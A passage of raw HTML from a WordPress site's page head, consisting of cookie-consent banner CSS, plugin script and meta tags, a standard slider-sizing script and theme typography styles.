0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script src='//www.maslarinos.gr/wp-content/cache/wpfc-minified/kwqj6x96/40err.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script> -->
<!-- <script type="text/javascript" src="https://www.maslarinos.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.maslarinos.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://www.maslarinos.gr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.maslarinos.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.10" /><style type="text/css">
.aiovg-player {
display: block;
position: relative;
border-radius: 3px;
padding-bottom: 56.25%;
width: 100%;
height: 0;	
overflow: hidden;
}
.aiovg-player iframe,
.aiovg-player .video-js,
.aiovg-player .plyr {
--plyr-color-main: #00b2ff;
position: absolute;
inset: 0;	
margin: 0;
padding: 0;
width: 100%;
height: 100%;
}
</style><style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.maslarinos.gr/wp-content/uploads/2023/08/cropped-LOGO-MASLARINOS-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.maslarinos.gr/wp-content/uploads/2023/08/cropped-LOGO-MASLARINOS.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.maslarinos.gr/wp-content/uploads/2023/08/cropped-LOGO-MASLARINOS.png" />
<meta name="msapplication-TileImage" content="https://www.maslarinos.gr/wp-content/uploads/2023/08/cropped-LOGO-MASLARINOS.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<style type="text/css" id="wp-custom-css">
.tribe-events-pro .tribe-events-pro-week-grid__header-column--current .tribe-events-pro-week-grid__header-column-daynum, .tribe-events-pro .tribe-events-pro-week-grid__header-column--current .tribe-events-pro-week-grid__header-column-daynum-link {
color: #0098D9!important;
}
.elementor-15781 .elementor-element.elementor-element-7889457 .tribe-events-c-subscribe-dropdown__button, .elementor-15781 .elementor-element.elementor-element-7889457 .tribe-events-c-subscribe-dropdown__button-text {
background-color: #1A5784!important;
color: #fff!important; 
}
.tribe-common .tribe-common-c-btn-border, .tribe-common a.tribe-common-c-btn-border {
border: none!important;
}
.rs-timeline ul li .date h4 {
background-color: #032E42;
padding: 8px 25px 8px;
border-radius: 0px;
color: #fff;
font-size:26px;
display: inline-block;
}
.menu-area .navbar ul li > a, .sidenav .widget_nav_menu ul li a {
font-weight: 600!important;
font-size: 16px;
}
.title-font h3 {
font-family: "CeraGR-Medium", Sans-serif!important;
}
/*Sidebar*/
.show-featured.clearfix a{
font-family: "CeraGR-Medium", Sans-serif!important;
font-size: 17px!important;
}
/*Media Queries*/
@media (max-width: 300px) {
.mc-field-group {
max-width:38%!important;
}
@media (max-width: 650px) {
.mc-field-group{
max-width:38%!important;
}
}
h1,h2{
font-family: 'Raleway', sans-serif;
font-weight:400!important;
}
.page-title{
font-family: 'Raleway', sans-serif!important;
font-weight:400!important;
}
@media only screen and (max-width: 600px) {
#mc_embed_shell {
width: 500px;
}
}
</style>
<style id="medicum_option-dynamic-css" title="dynamic-css" class="redux-options-output">#rs-header.header-style8 .rs-address-area .info-des a:hover{color:#ffb703;}#rs-header .toolbar-area .toolbar-contact ul li a, #rs-header .toolbar-area .opening em{border-color:rgba(145,83,68,0.72);}body .footer-bottom{background:#0098d9;}body .footer-bottom{border-color:rgba(255,255,255,0.1);}</style>
<!-- Typography -->
<style>	
body{
background:#FFFFFF;
color:#333333 !important;
font-family:  !important;    
font-size: 16px !important;
}
body.single-teams{
background:#FFFFFF;
}
#rs-header .sticky_form{
background: rgba(0, 87, 135, 0.9) !important;
}
h1{
color:#1a5784;
font-family:Raleway;
font-size:65px;
font-weight:400;
line-height:130px;
}
h2{
color:#1a5784; 
font-family:;
font-size:65px;
line-height:65px			}
.single-teams .title-bg-gray,
.bs-sidebar .wp-block-search__label, 
.bs-sidebar .widget_block h2, 
.prelements-heading .title-inner .title,
.bs-sidebar .widget-title,
.full-blog-content .blog-title a,
.bs-sidebar .recent-post-widget .post-desc a{
color:#1a5784 ;
}
.prelements-heading .title-inner .title{
font-weight:;
}
h3{
color:#1a5784 ;
font-family:;
font-size:35px;
line-height:45px;
}
h4{
color:#1a5784;
font-family:;
font-size:30px;
line-height:40px;
}
h5{
color:#1a5784;
font-family:;
font-size:25px;
line-height:35px;
}
h6{
color:#1a5784 ;
font-family:;
font-size:22px;
line-height:32px;
}
.menu-area .navbar ul li > a,
.sidenav .widget_nav_menu ul li a{
font-weight:;
font-family:;
font-size:16px;
}
#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li,
#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a, 
#rs-header .toolbar-area .toolbar-contact ul li a,
#rs-header .toolbar-area .toolbar-contact ul li, #rs-header .toolbar-area{
color:#FFFFFF;
}
#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li,
#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li i,
#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li a,
#rs-header.header-style-4 .btn_quote .toolbar-sl-share ul li a
{
color: #FFFFFF			}
#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li:hover a,
#rs-header.header-style-4 .btn_quote .toolbar-sl-share ul li a:hover{
color: #B87869		}
#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a,
#rs-header .toolbar-area .toolbar-contact ul li a,
#rs-header .toolbar-area .toolbar-sl-share ul li a i{
color:#FFFFFF !important;
}
#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a:hover,
#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons:hover,
#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons:before,
#rs-header .toolbar-area .toolbar-contact ul li a:hover,
#rs-header .toolbar-area .toolbar-sl-share ul li a i:hover{
color:#B87869;
}	
.mobile-menu-container div ul > li.current_page_parent > a,
#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor a, 
#rs-header.header-transparent .menu-area .navbar ul li.current_page_item a,
.menu-area .navbar ul.menu > li.current_page_item > a,
.menu-area .navbar ul li.current-menu-ancestor a, .menu-area .navbar ul li.current_page_item a,
.menu-area .navbar ul li ul.sub-menu > li.menu-item-has-children > a:before{
color: #1A5784;
}
.menu-area .navbar ul > li.menu-item-has-children.hover-minimize > a:after{
background: #1A5784 !important;
}
.menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a:after{
background: #0098D9 !important;
}
.menu-area .navbar ul li:hover a:before{
color: #1A5784;
}
.menu-area .navbar ul li:hover > a,	
.mobile-menu-container div ul li a:hover,	
#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul li:hover > a,
#rs-header.header-style-4 .menu-area .menu li:hover > a,
#rs-header.header-style-3.header-style-2 .sticky-wrapper .menu-area .navbar ul li:hover > a{
color: #0098D9;
}
.menu-area .navbar ul li a,
#rs-header .menu-responsive .sidebarmenu-search .sticky_search{
color: #1A5784; 
}
#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::before, 
#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::after, 
#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::before,
#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::after,
#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a,	
#rs-header.header-transparent .menu-area.dark .menu-responsive .sidebarmenu-search .sticky_search .fa{
color: #1A5784 !important;
}	
#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
background: #1A5784 !important;
}
.header-style5 .menu-area .navbar ul > li > a, .header-style5 .menu-responsive .sidebarmenu-search .sticky_search,
#rs-header.header-transparent .menu-area .navbar ul li a, 
#rs-header.header-style8 .menu-area .navbar ul > li.active a,
#rs-header.header-style8 .menu-area .navbar ul > li a,
#rs-header.header-style8 .menu-area .navbar ul#single-menu > li:hover a,
#rs-header.header-style8 .rs-full-menuarea #primary-menu-single > li > a,
#rs-header.header-style8 .rs-full-menuarea .toolbar-sl-share ul li a,
#rs-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search,
#rs-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search .fa,
#rs-header.header-transparent .menu-area.dark .navbar ul > li > a,
#rs-header.header-transparent .menu-area .navbar ul li:hover > a{
color:#1A5784 
}
#rs-header.header-style5 .header-inner .menu-area .navbar ul li:hover > a{
color:#1A5784 
}
#rs-header .toolbar-area{			
background:#B87869 
}
#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a:after{
background:#1A5784 !important;  
}
#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.menu-item-has-children.hover-minimize > a:after{
background:#1A5784 !important; 
}
#rs-header.header-style5 .menu-area .navbar ul > li.current-menu-ancestor > a, 
#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.current-menu-ancestor > a,
#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.current-menu-ancestor > a{
color:#1A5784 !important; 
}
.header-style-4 .menu-cart-area span.icon-num, 
.header-style5 .menu-cart-area span.icon-num
{
background: #1A5784 !important;
}
#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
background:#1A5784 
}
.nav-link-container .nav-menu-link span.dot1,
.nav-link-container .nav-menu-link span.dot3,
.nav-link-container .nav-menu-link span.dot5,
.nav-link-container .nav-menu-link span.dot7,
.nav-link-container .nav-menu-link span.dot9,
#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span, 
#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span,
#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span,
#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span, 
#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span{
background:#0A0A0A !important;
}
#rs-header.header-transparent .menu-area .navbar ul > li > a:hover,
#rs-header.header-transparent .menu-area .navbar ul li:hover > a,
#rs-header.header-transparent .menu-area.dark .navbar ul > li:hover > a,
#rs-header.header-style-4 .header-inner .menu-area .navbar ul li:hover a,
#rs-header.header-style-4 .menu-area .navbar ul li:hover a:before{
color:#1A5784 
}
#rs-header.header-transparent .menu-area .navbar ul > li.current_page_item > a,
#rs-header.header-style-4 .menu-area .menu > li.current-menu-ancestor > a,
#rs-header.header-transparent .menu-area .navbar ul > li.current-menu-ancestor > a,
#rs-header.header-style-4 .menu-area .menu > li.current_page_item > a{
color:#1A5784 !important; 
}
#rs-header.header-style5 .menu-area .navbar ul.menu > li.current_page_item > a,
#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::before,
#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::after, 
#rs-header.header-transparent .menu-area .navbar ul.menu > li > a::after{
color:#1A5784 !important; 
}
#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span,
#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span{
background:#1A5784 
}
.menu-area .navbar ul li .sub-menu li a,
#rs-header .menu-area .navbar ul li.mega ul li a,
#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a,
#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a{
color:#1A5784 !important;
}
.menu-area .navbar ul li ul.sub-menu li.current_page_item > a,
.menu-area .navbar ul li ul.sub-menu li.current-menu-item > a,
#rs-header.header-style5 .menu-area .navbar ul > li.current_page_item ul > a,
#rs-header .menu-area .navbar ul li.mega ul > li > a:hover,
